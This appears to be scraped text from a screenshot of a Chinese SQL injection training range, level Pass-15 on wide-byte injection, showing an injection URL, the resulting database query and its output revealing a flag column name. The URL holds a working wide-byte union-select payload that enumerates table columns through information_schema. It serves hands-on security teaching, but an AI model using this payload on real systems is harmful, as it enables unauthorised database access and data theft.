 http://inject2.lab.aqlab.cn:81/Pass-15/index.php?id=1%df'  union select 1,(select column_name from information_schema.columns where table_name=0x6368696e615f666c6167 limit 1,1),3--+
Load ...
Split U...
Execute
Enable Post data
Enable Referrer
掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
本关考点:
宽字节注入（一）
任务
通过宽字节注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id='1�\' union select 1,(select column_name from information_schema.columns where
table_name=0x6368696e615f666c6167 limit 1,1),3-- '
查询结果:
Your Login name:C_Flag
Your Password:3